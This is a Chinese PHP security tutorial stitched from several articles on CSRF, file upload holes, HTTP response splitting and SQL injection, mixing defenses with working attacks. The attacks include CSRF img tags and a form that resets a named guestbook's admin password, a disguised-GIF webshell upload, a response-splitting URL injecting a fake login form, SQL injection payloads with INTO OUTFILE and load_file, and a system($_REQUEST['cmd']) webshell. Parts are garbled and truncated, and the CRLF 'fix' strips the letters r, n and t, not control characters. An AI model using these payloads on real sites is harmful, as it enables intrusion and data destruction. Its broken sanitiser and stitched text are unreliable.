php漏洞之跨网站请求伪造与防止伪造方法

伪造跨站请求介绍

伪造跨站请求比较难以防范,而且危害巨大,攻击者可以通过这种方式恶作剧,发spam信息,删除数据等等。这种攻击常见的表现形式有:

伪造链接,引诱用户点击,或是让用户在不知情的情况下访问

伪造表单,引诱用户提交。表单可以是隐藏的,用图片或链接的形式伪装。

比较常见而且也很廉价的防范手段是在所有可能涉及用户写操作的表单中加入一个随机且变换频繁的字符串,然后在处理表单的时候对这个字符串进行检查。这个随机字符串如果和当前用户身份相关联的话,那么攻击者伪造请求会比较麻烦。

如果攻击者以隐藏的方式发送给目标用户链接

<img src="/buy.php?item=watch&num=1000"/>,那么如果目标用户不小心访问以后,购买的数量就成了1000个

实例

随缘网络PHP留言板V1.0

| 代码如下 | 复制代码 |

| 任意删除留言 //delbook.php 此页面用于删除留言 <?php include_once("dlyz.php"); //dlyz.php用户验证权限,当权限是admin的时候方可删除留言 include_once("../conn.php"); $del=$_GET["del"]; $id=$_GET["id"]; if ($del=="data") { $ID_Dele= implode(",",$_POST['adid']); $sql="delete from book where id in (".$ID_Dele.")"; mysql_query($sql); } else { $sql="delete from book where id=".$id; //传递要删除的留言ID mysql_query($sql); } mysql_close($conn); echo "<script language='javascript'>"; echo "alert('删除成功!');"; echo " location='book.php';"; echo "</script>"; ?> |

|

当我们具有admin权限,提交http://localhost/manage/delbook.php?id=2 时,就会删除id为2的留言

利用方法:

我们使用普通用户留言(源代码方式),内容为

| 代码如下 | 复制代码 |

|

<img src="delbook.php?id=2" /> <img src="delbook.php?id=3" /> <img src="delbook.php?id=4" /> <img src="delbook.php?id=5" /> |

|

插入4张图片链接分别删除4个id留言,然后我们返回首页浏览看,没有什么变化。。图片显示不了

现在我们再用管理员账号登陆后,来刷新首页,会发现留言就剩一条,其他在图片链接中指定的ID号的留言,全部都被删除。

攻击者在留言中插入隐藏的图片链接,此链接具有删除留言的作用,而攻击者自己访问这些图片链接的时候,是不具有权限的,所以看不到任何效果,但是当管理员登陆后,查看此留言,就会执行隐藏的链接,而他的权限又是足够大的,从而这些留言就被删除了

修改管理员密码

| 代码如下 | 复制代码 |

| //pass.php if($_GET["act"]) { $username=$_POST["username"]; $sh=$_POST["sh"]; $gg=$_POST["gg"]; $title=$_POST["title"]; $copyright=$_POST["copyright"]."<br/>设计制作:<a href=http://www.115cn.cn>厦门随缘网络科技</a>"; $password=md5($_POST["password"]); if(empty($_POST["password"])) { $sql="update gly set username='".$username."',sh=".$sh.",gg='".$gg."',title='".$title."',copyright='".$copyright."' where id=1"; } else { $sql="update gly set username='".$username."',password='".$password."',sh=".$sh.",gg='".$gg."',title='".$title."',copyright='".$copyright."' where id=1"; } mysql_query($sql); mysql_close($conn); echo "<script language='javascript'>"; echo "alert('修改成功!');"; echo " location='pass.php';"; echo "</script>"; } 这个文件用于修改管理密码和网站设置的一些信息,我们可以直接构造如下表单: <body> <form action="http://localhost/manage/pass.php?act=xg" method="post" name="form1" id="form1"> <input type="radio" value="1" name="sh"> <input type="radio" name="sh" checked value="0"> <input type="text" name="username" value="root"> <input type="password" name="password" value="root"> <input type="text" name="title" value="随缘网络PHP留言板V1.0(带审核功能)" > <textarea name="gg" rows="6" cols="80" >欢迎您安装使用随缘网络PHP留言板V1.0(带审核功能)!</textarea> <textarea name="copyright" rows="6" cols="80" >随缘网络PHP留言本V1.0 版权所有:厦门随缘网络科技 2005-2009<br/>承接网站建设及系统定制 提供优惠主机域名</textarea> </form> </body> |

|

存为attack.html,放到自己网站上http://www.111cn.net此页面访问后会自动向目标程序的pass.php提交参数,用户名修改为root,密码修改为root,然后我们去留言板发一条留言,隐藏这个链接,管理访问以后,他的用户名和密码全部修改成了root

防止伪造跨站请求

yahoo对付伪造跨站请求的办法是在表单里加入一个叫.crumb的随机串;而facebook也有类似的解决办法,它的表单里常常会有post_form_id和fb_dtsg。

随机串代码实现

咱们按照这个思路,山寨一个crumb的实现,代码如下:

| 代码如下 | 复制代码 |

| <?php class Crumb { CONST SALT = "your-secret-salt"; static $ttl = 7200; static public function challenge($data) { return hash_hmac('md5', $data, self::SALT); } static public function issueCrumb($uid, $action = -1) { $i = ceil(time() / self::$ttl); return substr(self::challenge($i . $action . $uid), -12, 10); } static public function verifyCrumb($uid, $crumb, $action = -1) { $i = ceil(time() / self::$ttl); if(substr(self::challenge($i . $action . $uid), -12, 10) == $crumb || substr(self::challenge(($i - 1) . $action . $uid), -12, 10) == $crumb) return true; return false; } } |

|

代码中的$uid表示用户唯一标识,而$ttl表示这个随机串的有效时间。

应用示例

构造表单

在表单中插入一个隐藏的随机串crumb

| 代码如下 | 复制代码 |

|

|

|

处理表单 demo.php

对crumb进行检查

| 代码如下 | 复制代码 |

|

<?php |

|

下面是一个简单的文件上传表单

| 代码如下 | 复制代码 |

|

<form action="upload.php" method="post" enctype="multipart/form-data" name="form1"> |

|

php的配置文件php.ini,其中选项upload_max_filesize指定允许上传的文件大小,默认是2M

$_FILES数组变量

PHP使用变量$_FILES来上传文件,$_FILES是一个数组。如果上传test.txt,那么$_FILES数组的内容为:

| 代码如下 | 复制代码 |

|

$FILES Array { [file] => Array { [name] => test.txt //文件名称 [type] => text/plain //MIME类型 [tmp_name] => /tmp/php5D.tmp //临时文件 [error] => 0 //错误信息 [size] => 536 //文件大小,单位字节 } } |

|

如果上传文件按钮的name属性值为file

| 代码如下 | 复制代码 |

|

<input type="file" name="file" /> |

|

那么使用$_FILES['file']['name']来获得客户端上传文件名称,不包含路径。使用$_FILES['file']['tmp_name']来获得服务端保存上传文件的临时文件路径

存放上传文件的文件夹

PHP不会直接将上传文件放到网站根目录中,而是保存为一个临时文件,名称就是$_FILES['file']['tmp_name']的值,开发者必须把这个临时文件复制到存放的网站文件夹中。

$_FILES['file']['tmp_name']的值是由PHP设置的,与文件原始名称不一样,开发者必须使用$_FILES['file']['name']来取得上传文件的原始名称。

上传文件时的错误信息

$_FILES['file']['error']变量用来保存上传文件时的错误信息,它的值如下:

错误信息 数值 说 明

UPLOAD_ERR_OK 0 没有错误

UPLOAD_ERR_INI_SIZE 1 上传文件的大小超过php.ini的设置

UPLOAD_ERR_FROM_SIZE 2 上传文件的大小超过HTML表单中MAX_FILE_SIZE的值

UPLOAD_ERR_PARTIAL 3 只上传部分的文件

UPLOAD_ERR_NO_FILE 4 没有文件上传

文件上传漏洞

如果提供给网站访问者上传图片的功能,那必须小心访问者上传的实际可能不是图片,而是可以指定的PHP程序。如果存放图片的目录是一个开放的文件夹,则入侵者就可以远程执行上传的PHP文件来进行攻击。

下面是一个简单的文件上传例子:

| 代码如下 | 复制代码 |

|

<?php // 检查file是否存在 |

|

这个例子没有检验文件后缀,可以上传任意文件,很明显的上传漏洞,要解决上面的问题很简单,我们从一段代码来看。

| 代码如下 | 复制代码 |

| switch( $extension ) { case 'application/msword': $extension ='doc'; break; case 'application/vnd.ms-excel': $extension ='xls'; break; case 'application/vnd.openxmlformats-officedocument.wordprocessingml.document': $extension ='docx'; break; case 'application/vnd.ms-powerpoint': $extension ='ppt'; break; case 'application/pdf': $extension ='pdf'; break; case 'application/vnd.openxmlformats-officedocument.spreadsheetml.sheet': $extension ='xlsx'; break; default: die('只允许上传doc,docx,xls,pdf,ppt文件 <a href="wend.php">重新上传</a>'); } |

|

这个是用来限制用户上传的类型号或后缀名了,这样可以过滤简单不能直接上传php了,但是我们再看一个实例,你绘发现太可怕了。

用画图工具新建一个jpg或gif或png之类图片格式,开头一定是GIF或JPG或PNG之类。



将php网马的头部写入GIF 如图:

| 代码如下 | 复制代码 |

|

<?php if($_FILES){ echo "以下是错误的getimagesize()<br/>"; <form action="" method="post" enctype="multipart/form-data"> <input type="file" name="bug" /> <input type="submit" > |

|

就可以看到如图这样坑爹的效果了。

首先是print_r($_FILES) 直接显示的是扩展的jpg结果。

然后是php函数getimagesize()的结果是gif(它以文件开头那段为判断依据)。

在这种问题上php是无法解决的,但我们可以从服务器目录权限来操作,下面提供一些解决办。

其实,我们抓住几个地方即可,我们先来分析下,既然用户要上存文件,而且文件将是多种多样格式;可能有的文件内容与用户传入格式不一致,有的文件内容还夹杂木马代码。 那么,我们让用户上存文件,跟站点文件做一个分别授权,做隔离。

让保存上存目录独立开来,目录权限只读不能执行

这一步从系统设计加以授权,无论你上次什么文件,都不可能执行到。就算我不做任何检测,你的文件都上存到这里了,也不会对我系统构成安全。(如果有用户上存一些反动言语的图片,那另外需要处理的)

不直接使用服务器传入值,所有都要进行检测

这类跟我们做一切输入都是有害原则一样,对于客户端传入的:type, name ,都要进行判断,不直接使用。对于要生成到某个目录,某个文件名。

文件名最好方法是:自己写死目录(不要读取传入目录),文件名,最好自己随机生成,不读取用户文件名。文件扩展名,可以取最右边"."后面字符。

以上2个方法,刚好从2个方面对上存做了整体约束。

方法2 : 保存上存文件名,按照自己指定目录写入,并且文件名自己生成的。

方法1:只要保证文件写对了位置,然后从配置上,对写入目录进行权限控制,这个是治本。可以做到,你无论上存什么文件,都让你没有权限跳出去可以运行。

以上2个方法,一起使用,可以保证文件正确存到地方,然后,权限可以控制。 这里顺便说明下, 判断用户上存文件是否满足要求类型,就直接检查文件扩展名,只要满足扩展名就让上存。 反正,做了执行权限限制,你不按要求上存内容,也无妨。 反正,不能执行,也不会有多大危害性的。

正确步骤:

1.读取文件名,验证扩展名是不是在范围内

2.自己定义生成的文件名,目录,扩展名可以来自文件名扩展名。 其它值,都自己配置,不读取上存中内容

3.将文件 移到新目录(这个目录权限设置只读)

其实http响应漏洞就是 CRLF注入攻击漏洞了,解决办法相对来讲也比较简单我们只要替换header中的CRLF基本可以解决,当然也可以在apache中httpd.conf,选项ServerTokens = Prod, ServerSignature = Off,php中php.ini,选项expose_php = Off即可。

首先我们分析 360 提供的漏洞页面地址"/?r=XXXXX"马上就可以发现问题,? 号码后面是 r=XXXX 这个 r= 就是问题的所在了,在 PHP 当中这个 GET 形式的请求(在链接中直接表现出来的请求)一般都要过滤一些文字防止被入侵,而这个就没有做这个操作,那么我们找到了入口,就开始查看代码吧,在全站中的所有文件中查找 $_GET['r'],如果你知道你的站点是哪个文件出现问题也可以直接去搜索这个文件,单引号中的 r 代表的是链接中 ?r= 中的 r,可以根据自己的要求修改。

马上就发现了问题:

$redirect = $_GET['r'];

图片中的代码把 $_GET['r'] 直接给了 $redirect 变量,简单的说现在 $redirect 就是 $_GET['r'] 了,一般情况下都是要这样写的,当然,变量的名称可能会有变,既然找到了问题出处,那么我们就只用过滤这个变量的内容就好啦。

PHP

$redirect = trim(str_replace("r","",str_replace("rn","",strip_tags(str_replace("'","",str_replace("n", "", str_replace(" ","",str_replace("t","",trim($redirect))))),""))));

直接复制上面的所有代码到 $redirect = $_GET['r'];

下面就好啦,现在再次检查网站就不会出现这个问题了,希望大家看得懂,变量名称可以根据自己的需要更换哦

HTTP响应拆分攻击

HTTP响应拆分是由于攻击者经过精心设计利用电子邮件或者链接,让目标用户利用一个请求产生两个响应,前一个响应是服务器的响应,而后一个则是攻击者设计的响应。此攻击之所以会发生,是因为WEB程序将使用者的数据置于HTTP响应表头中,这些使用者的数据是有攻击者精心设计的。

可能遭受HTTP请求响应拆分的函数包括以下几个:

header(); setcookie(); session_id(); setrawcookie();

HTTP响应拆分通常发生在:

Location表头:将使用者的数据写入重定向的URL地址内

Set-Cookie表头:将使用者的数据写入cookies内

实例:

<?php

header("Location: " . $_GET['page']);

?>

请求

GET /location.php?page=http://www.00aq.com HTTP/1.1?

Host: localhost?

?

返回

HTTP/1.1 302 Found

Date: Wed, 13 Jan 2010 03:44:24 GMT

Server: Apache/2.2.8 (Win32) PHP/5.2.6

X-Powered-By: PHP/5.2.6

Location: http://www.00aq.com

Content-Length: 0

Keep-Alive: timeout=5, max=100

Connection: Keep-Alive

Content-Type: text/html

访问下面的链接,会直接出现一个登陆窗口

http://localhost/location.php?page=%0d%0aContent-Type:%20text/html%0d%0aHTTP/1.1%20200%20OK%0d%0aContent-Type:%20text/html%0d%0aContent-Length:%20158%0d%0a%0d%0a<html><body><form%20method=post%20name=form1>帐号%20<input%20type=text%20name=username%20/><br%20/>密码%20<input%20name=password%20type=password%20/><br%20/><input%20type=submit%20name=login%20value=登录%20/></form></body></html>

转换成可读字符串为:

Content-Type: text/html

HTTP/1.1 200 OK

Content-Type: text/html

Content-Length: 158

<html><body><form method=post name=form1>帐号 <input type=text name=username /><br />密码 <input name=password type=password /><br /><input type=submit name=login value=登录 /></form></body></html>

一个HTTP请求产生了两个响应

SQL注入是一种攻击,允许攻击者增加额外的逻辑表达式和命令,以现有的SQL查询,种攻击能够成功每当用户提交的数据是不正确验证,并粘有一个合法的SQL查询在一起,所以说sql注入攻击并不是php的问题而程序员的问题。

SQL注入攻击的一般步骤:

1、攻 击者访问有SQL注入漏洞的站点,寻找注入点

2、攻击者构造注入语句,注入语句和程序中的SQL语句结合生成新的sql语句

3、新的sql语句被提交到数据库中执行 处理

4、数据库执行了新的SQL语句,引发SQL注入攻击

实例

数据库

CREATE TABLE `postmessage` (

`id` int(11) NOT NULL auto_increment,

`subject` varchar(60) NOT NULL default ",

`name` varchar(40) NOT NULL default ",

`email` varchar(25) NOT NULL default ",

`question` mediumtext NOT NULL,

`postdate` datetime NOT NULL default '0000-00-00 00:00:00′,

PRIMARY KEY (`id`)

) ENGINE=MyISAM DEFAULT CHARSET=gb2312 COMMENT='运用者的留言' AUTO_INCREMENT=69 ;

grant all privileges on ch3.* to 'sectop'@localhost identified by '123456′;

//add.php 插入留言

//list.php 留言列表

//show.php 显示留言

页面 /show.php?id=71 可能存在注入点,我们来测试

/show.php?id=71 and 1=1

返回页面

一次查询到记录,一次没有,我们来看看源码

//show.php 12-15行

// 执行mysql查询语句

$query = "select * from postmessage where id = ".$_GET["id"];

$result = mysql_query($query)

or die("执行ySQL查询语句失败:" . mysql_error());

参数id传递进来后,和前面的字符串结合的sql语句放入数据库执行 查询

提交 and 1=1,语句变成select * from postmessage where id = 71 and 1=1 这语句前值后值都为真,and以后也为真,返回查询到的数据

提交 and 1=2,语句变成select * from postmessage where id = 71 and 1=2 这语句前值为真,后值为假,and以后为假,查询不到任何数据

正常的SQL查询,经过我们构造的语句之后,形成了SQL注入攻击。通过这个注入点,我们还可以进一步拿到权限,比如说运用 union读取管理密码,读取数据库信息,或者用mysql的load_file,into outfile等函数进一步渗透。

防sql注入方法

$id = intval ($_GET['id']);

当然,还有其它的变量类型,如果有必要的话尽量强制一下格式。

字符型参数:

运用 addslashes函数来将单引号"'"转换成"'",双引号"""转换成""",反斜杠""转换成"\",NULL字符加上反斜杠""

函数原型

string addslashes (string str)

str是要检查的字符串

那么刚才出现的代码漏洞,我们可以这样修补

// 执行mysql查询语句

$query = "select * from postmessage where id = ".intval($_GET["id"]);

$result = mysql_query($query)

or die("执行ySQL查询语句失败:" . mysql_error());

如果是字符型,先判断magic_quotes_gpc能无法 为On,当不为On的时候运用 addslashes转义特殊字符

| 代码如下 | 复制代码 |

|

if(get_magic_quotes_gpc()) { $var = $_GET["var"]; } else { $var = addslashes($_GET["var"]); } ] |

|

SQL语句中包含变量加引号

SQL代码:

| 代码如下 | 复制代码 |

|

SELECT * FROM article WHERE articleid = '$id' SELECT * FROM article WHERE articleid = $id |

|

两种写法在各种程序中都很普遍,但安全性是不同的,第一句由于把变量$id放在一对单引号中,这样使得我们所提交的变量都变成了字符串,即使包含了正确的SQL语句,也不会正常执行,而第二句不同,由于没有把变量放进单引号中,那我们所提交的一切,只要包含空格,那空格后的变量都会作为SQL语句执行,因此,我们要养成给SQL语句中变量加引号的习惯。

3. URL伪静态化

URL伪静态化也就是URL重写技术,像Discuz!一样,将所有的URL都rewrite成类似xxx-xxx-x.html格式,即有利于SEO,又达到了一定的安全性,也不失为一个好办法。但是想实现PHP防SQL注入,前提是你得有一定的"正则"基础。

4. 用PHP函数过滤与转义

PHP的SQL注入比较重要的一点就是GPC的设置问题,因为MYSQL4以下的版本是不支持子语句的,而且当php.ini里的magic_quotes_gpc为On时,提交的变量中所有的 " ' "(单引号)、" " "(双引号)、" "(反斜线)和空字符都会自动转为含有反斜线的转义字符,给SQL注入带来不少的阻碍。

5. 用PHP的MySQL函数过滤与转义

PHP的MySQL操作函数中有addslashes()、mysql_real_escape_string()、mysql_escape_string()等函数,可将特殊字符或可能引起数据库操作出错的字符转义。

那么这三个功能函数之间有什么区别呢?下面我们来详细讲述下:

① addslashes的问题在于黑客可以用0xbf27来代替单引号,而addslashes只是将0xbf27修改为0xbf5c27,称为一个有效的多字节字符,其中0xbf5c仍会被看做是单引号,所以addslashes无法成功拦截。

当然addslashes也不是毫无用处,它是用于单字节字符串的处理,多字节字符还是用mysql_real_escape_string吧。

另外对于php手册中get_magic_quotes_gpc的举例:

| 代码如下 | 复制代码 |

|

if(!get_magic_quotes_gpc()){ $lastname = addslashes($_POST['lastname']);}else{ $lastname = $_POST['lastname'];} |

|

最好对magic_quotes_gpc已经打开的情况下,还是对$_POST['lastname']进行检查一下。

再说下mysql_real_escape_string和mysql_escape_string这2个函数的区别:

| 代码如下 | 复制代码 |

| function daddslashes($string, $force = 0, $strip = FALSE) { if(!MAGIC_QUOTES_GPC || $force) { if(is_array($string)) { foreach($string as $key => $val) { $string[$key] = daddslashes($val, $force, $strip); } } else { $string = addslashes($strip ? stripslashes($string) : $string); } } return $string; } |

|

命令1 - 写任意文件

MySQL有一个内置的命令,可用于创建和写入系统文件。 此命令的格式如下:

| 代码如下 | 复制代码 |

|

mysq> select "text" INTO OUTFILE "file.txt" |

|

此命令的一个大缺点是,它可以被附加到一个现有的查询使用UNION的SQL令牌。

例如,它可以被附加到下面的查询:

| 代码如下 | 复制代码 |

|

select user, password from user where user="admin" and password='123' select user, password from user where user="admin" and password='123' union select "text",2 into outfile "/tmp/file.txt" -- ' |

|

作为对上述命令的结果,在/ tmp / file.txt文件将被创建,包括查询结果。

命令2 - 读任意文件

MySQL有一个内置的命令,可以用来读取任意文件。 它的语法很简单。 B .我们将利用这个 b命令计划 。

| 代码如下 | 复制代码 |

|

mysql> select load_file("PATH_TO_FILE"); |

|

Web shell

Webshell是polpular并广泛用于执行在Web浏览器从shell命令的工具。 .有人称之为这些工具的PHP炮弹。 我们将创建一个非常简单的webshell,将执行shell命令。

下面是执行的代码PHP的一个非常基本的外壳是将(参数通过加利福尼亚 ):

| 代码如下 | 复制代码 |

|

<? system($_REQUEST['cmd']); ?> |

|

1. 没有正确过滤转义字符

在用户的输入没有转义字符过滤时,就会发生这种形式的注入或攻击,它会被传递给一个SQL语句。这样就会导致应用程序的终端用户对数据库上的语句实施操作。比方说,下面的这行代码就会演示这种漏洞:

| 代码如下 | 复制代码 |

|

"SELECT * FROM users WHERE name = ' " + userName + " ' ;" |

|

这种代码的设计目的是将一个特定的用户从其用户表中取出,但是,如果用户名被一个恶意的用户用一种特定的方式伪造,这个语句所执行的操作可能就不仅仅是代码的作者所期望的那样了。例如,将用户名变量(即username)设置为:a' or 't' = 't,此时原始语句发生了变化:

| 代码如下 | 复制代码 |

|

SELECT * FROM users WHERE name = 'a' OR 't' = 't'; |

|

如果这种代码被用于一个认证过程,那么这个例子就能够强迫选择一个合法的用户名,因为赋值 't' = 't' 永远是正确的。

在一些SQL服务器上,如在SQL Server中,任何一个SQL命令都可以通过这种方法被注入,包括执行多个语句。下面语句中的username的值将会导致删除"users"表,又可以从"data"表中选择所有的数据(实际上就是透露了每一个用户的信息)。

| 代码如下 | 复制代码 |

|

a';DROP TABLE users; SELECT * FROM data WHERE name LIKE '% |

|

使得最后的SQL语句变成下面这个样子:

| 代码如下 | 复制代码 |

|

SELECT * FROM users WHERE name = 'a';DROP TABLE users; SELECT * FROM data WHERE name LIKE '%'; |

|

其它的SQL执行不会将执行同样查询中的多个命令作为一项安全措施。这会防止攻击者注入完全独立的查询,不过却不会阻止攻击者修改查询。

2. Incorrect type handling

如果一个用户提供的字段并非一个强类型,或者没有实施类型强制,就会发送这种形式的攻击。当在一个SQL语句中使用一个数字字段时,如果程序员没有检查用户输入的合法性(是否为数字型)就会发生这种攻击。例如:

| 代码如下 | 复制代码 |

|

"SELECT * FROM data WHERE id = " + a_variable + ";" |

|

从这个语句可以看出,作者希望a_variable是一个与"id"字段有关的数字。不过,如果终端用户选择一个字符串,就绕过了对转义字符的需要。例如,将a_variable设置为:1; DROP TABLE users,它会将"users"表从数据库中删除,SQL语句变成:

| 代码如下 | 复制代码 |

|

SELECT * FROM data WHERE id = 1; DROP TABLE users; |

|

3. 数据库服务器中的漏洞

有时,数据库服务器软件中也存在漏洞,如MYSQL服务器中mysql_real_escape_string()函数漏洞。这种漏洞允许一个攻击者根据错误的统一字符编码执行一次成功的SQL注入式攻击。

4. 盲目SQL注入式攻击

当一个Web应用程序易于遭受攻击而其结果对攻击者却不见时,就会发生所谓的盲目SQL注入式攻击。有漏洞的网页可能并不会显示数据,而是根据注入到合法语句中的逻辑语句的结果显示不同的内容。这种攻击相当耗时,因为必须为每一个获得的字节而精心构造一个新的语句。但是一旦漏洞的位置和目标信息的位置被确立以后,一种称为Absinthe的工具就可以使这种攻击自动化。

5. 条件响应

注意,有一种SQL注入迫使数据库在一个普通的应用程序屏幕上计算一个逻辑语句的值:

| 代码如下 | 复制代码 |

|

SELECT booktitle FROM booklist WHERE bookId = 'OOk14cd' AND 1=1 |

|

这会导致一个标准的画面,而语句

SELECT booktitle FROM booklist WHERE bookId = 'OOk14cd' AND 1=2 在页面易于受到SQL注入式攻击时,它有可能给出一个不同的结果。如此这般的一次注入将会证明盲目的SQL注入是可能的,它会使攻击者根据另外一个表中的某字段内容设计可以评判真伪的语句。

6. 条件性差错

如果WHERE语句为真,这种类型的盲目SQL注入会迫使数据库评判一个引起错误的语句,从而导致一个SQL错误。例如:

| 代码如下 | 复制代码 |

| SELECT 1/0 FROM users WHERE username='Ralph'。 | |

显然,如果用户Ralph存在的话,被零除将导致错误。

7. 时间延误

时间延误是一种盲目的SQL注入,根据所注入的逻辑,它可以导致SQL引擎执行一个长队列或者是iyige时间延误语句。攻击者可以衡量页面加载的时间,从而决定所注入的语句是否为真。

以上仅是对SQL攻击的粗略分类。但从技术上讲,如今的SQL注入攻击者在如何找出有漏洞的网站方面更加聪明,也更加全面了。出现了一些新型的SQL攻击手段。黑客们可以使用各种工具来加速漏洞的利用过程。我们不妨看看the Asprox Trojan这种木马,它主要通过一个发布邮件的僵尸网络来传播,其整个工作过程可以这样描述:首先,通过受到控制的主机发送的垃圾邮件将此木马安装到电脑上,然后,受到此木马感染的电脑会下载一段二进制代码,在其启动时,它会使用seo/seo.html" target="_blank">搜索引擎搜索用微软的ASP技术建立表单的、有漏洞的网站。搜索的结果就成为SQL注入攻击的靶子清单。接着,这个木马会向这些站点发动SQL注入式攻击,使有些网站受到控制、破坏。访问这些受到控制和破坏的网站的用户将会受到欺骗,从另外一个站点下载一段恶意的JavaScript代码。最后,这段代码将用户指引到第三个站点,这里有更多的恶意软件,如窃取口令的木马。

以前,我们经常警告或建议Web应用程序的程序员对其代码进行测试并打补丁,虽然SQL注入漏洞被发现和利用的几率并不太高。但近来攻击者越来越多地发现并恶意的利用这些漏洞。因此,在部署其软件之前,开发人员应当更加主动地测试其代码,并在新的漏洞出现后立即对代码打补丁。

例如,某些人可能会在登陆窗口使用这种方法绕开登陆。如果你的查询用户名和密码的形式类似这样子:

| 代码如下 | 复制代码 |

| [code='sql'] SELECT * FROM users WHERE username = {username} AND password = {password } [/code] 那么用户可以使用任意的用户名,使用这个密码: [code='sql']' OR ''=''[/code] 从而使得你的验证用户名密码的MySQL查询变成: [code='sql'] SELECT * FROM users WHERE username = 'anyuser' AND password = '' OR ''='' [/code] |

|

由于空串总是等于空串,所以查询条件永真。因此可以看到,MySQL注入的风险还是很大的,因为攻击者可以看到那些本来应该通过登陆才能访问的数据。防止你的网站受到注入式攻击是非常重要的。幸运的是,PHP可以帮助我们防止注入式攻击。

MySQL将会返回表中的所有行,根据你的程序逻辑,可能会导致全部用户都登陆了,因为他们都被匹配到了。现在,大部分情况下,人们会打开magic_quotes_gpc选项(也是PHP的默认情况),这样的配置将会自动添加反斜线,转义全部'(单引号),"(双引号),(反斜线)和空字符。但事情并不是这么简单就能解决,因为并不是所有的会导致风险的字符都被转义了。PHP有一个函数可以转义全部可能带来多余SQL子句的MySQL字符。这个函数就是mysql_real_escape_string()。

使用这个函数的时候要小心,因为你可能已经打开了magic_quotes_gpc选项,这时候使用mysql_real_escape_string()会导致第二次转义。下面这个函数避免了这个问题,首先判断

magic_quotes_gpc选项是否打开,然后再决定是否执行mysql_real_escape_string()。

[code='php']

| 代码如下 | 复制代码 |

| //给变量加引号以保证安全 function quote_smart($value) { $link=mysql_connect('mysql_host','mysql_user','mysql_password'); //去转义 if(get_magic_quotes_gpc()) { $value=stripslashes($value); } //给所有非数字加引号 if(!is_numeric($value)) { $value="'".mysql_real_escape_string($value,$link)."'"; } return $value; } ?> |

|

[/code]

需要注意的是,quote_smart()函数会自动给字符串加引号,因此你不需要自己加。

另外需要注意,因为不同的MySQL版本对于过滤的要求不一样,mysql_real_escape_string()需要一个MySQL连接才能工作,因此必须第二个参数传入一个MySQL连接。在本机安装MySQL的情况,可以省略,但是如果本机没有装MySQL,或者远程连接到MySQL,则这个参数必不可少,否则mysql_real_escape_string()将返回一个空字符串。

相关文章

- 今天我来给大家介绍在php中跨网站请求伪造的实现方法与最后我们些常用的防止伪造的具体操作方法,有需要了解的朋友可进入参考。 伪造跨站请求介绍 伪造跨站请求...2016-11-25

- php如何实现抓取网页图片,相较于手动的粘贴复制,使用小程序要方便快捷多了,喜欢编程的人总会喜欢制作一些简单有用的小软件,最近就参考了网上一个php抓取图片代码,封装了一个php远程抓取图片的类,测试了一下,效果还不错分享...2015-10-30

php 中file_get_contents超时问题的解决方法

file_get_contents超时我知道最多的原因就是你机器访问远程机器过慢,导致php脚本超时了,但也有其它很多原因,下面我来总结file_get_contents超时问题的解决方法总结。...2016-11-25- 相信很多站长都遇到过这样一个问题,访问页面时出现408错误,下面一聚教程网将为大家介绍408错误出现的原因以及408错误的解决办法。 HTTP 408错误出现原因: HTT...2017-01-22

- 获取网站icon,常用最简单的方法就是通过website/favicon.ico来获取,不过由于很多网站都是在页面里面设置favicon,所以此方法很多情况都不可用。 更好的办法是通过google提供的服务来实现:http://www.google.com/s2/favi...2014-06-07

- 下面我们来看一篇关于Android子控件超出父控件的范围显示出来方法,希望这篇文章能够帮助到各位朋友,有碰到此问题的朋友可以进来看看哦。 <RelativeLayout xmlns:an...2016-10-02

- ps软件是一款非常不错的图片处理软件,有着非常不错的使用效果。这次文章要给大家介绍的是ps怎么制作倒影,一起来看看设计倒影的方法。 用ps怎么做倒影最终效果̳...2017-07-06

- ps软件是现在非常受大家喜欢的一款软件,有着非常不错的使用功能。这次文章就给大家介绍下ps把文字背景变透明的操作方法,喜欢的一起来看看。 1、使用Photoshop软件...2017-07-06

- javascript控制页面控件隐藏显示的两种方法,方法的不同之处在于控件隐藏后是否还在页面上占位 方法一: 复制代码 代码如下: document.all["panelsms"].style.visibility="hidden"; document.all["panelsms"].style.visi...2013-10-13

- 1.在没有设置默认值的情况下: 复制代码 代码如下:SELECT userinfo.id, user_name, role, adm_regionid, region_name , create_timeFROM userinfoLEFT JOIN region ON userinfo.adm_regionid = region.id 结果:...2014-05-31

intellij idea快速查看当前类中的所有方法(推荐)

这篇文章主要介绍了intellij idea快速查看当前类中的所有方法,本文通过实例代码给大家介绍的非常详细,对大家的学习或工作具有一定的参考借鉴价值,需要的朋友可以参考下...2020-09-02- 批量更新mysql更新语句很简单,更新一条数据的某个字段,一般这样写:复制代码 代码如下:UPDATE mytable SET myfield = 'value' WHERE other_field = 'other_value';如果更新同一字段为同一个值,mysql也很简单,修改下where即...2013-10-04

js导出table数据到excel即导出为EXCEL文档的方法

复制代码 代码如下: <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"> <html xmlns="http://www.w3.org/1999/xhtml"> <head> <meta ht...2013-10-13- 最近想自学PHP ,做了个验证码,但不知道怎么搞的,总出现一个如下图的小红叉,但验证码就是显示不出来,原因如下 未修改之前,出现如下错误; (1)修改步骤如下,原因如下,原因是apache权限没开, (2)点击打开php.int., 搜索extension=ph...2013-10-04

- 本文涉及的主题虽然很基础,在许多人看来属于小伎俩,但在JavaScript基础知识中属于一个综合性的话题。这里会涉及到对象属性的封装、原型、构造函数、闭包以及立即执行表达式等知识。公有方法 公有方法就是能被外部访问...2015-11-08

- 这篇文章主要介绍了Javascript 动态样式控制方法。文章总结了两个方法使用style属性来设置和定义好类选择器的样式,通过元素的ClassName属性来设置其Class属性值,需要的朋友可以参考一下...2022-03-06

安卓手机wifi打不开修复教程,安卓手机wifi打不开解决方法

手机wifi打不开?让小编来告诉你如何解决。还不知道的朋友快来看看。 手机wifi是现在生活中最常用的手机功能,但是遇到手机wifi打不开的情况该怎么办呢?如果手机wifi...2016-12-21- 单个字符分割 string s="abcdeabcdeabcde"; string[] sArray=s.Split('c'); foreach(string i in sArray) Console.WriteLine(i.ToString()); 输出下面的结果: ab de...2020-06-25

- 照片背景我们换换可以代表我们又去了不同的地方了今天我们来看使用photoshop更换照片背景的方法了,如果你想换换照片背景就可以和小编一起来看看,具体如下。 方...2016-09-14

- 本篇文章是对C#方法进行了详细的总结与介绍,需要的朋友参考下...2020-06-25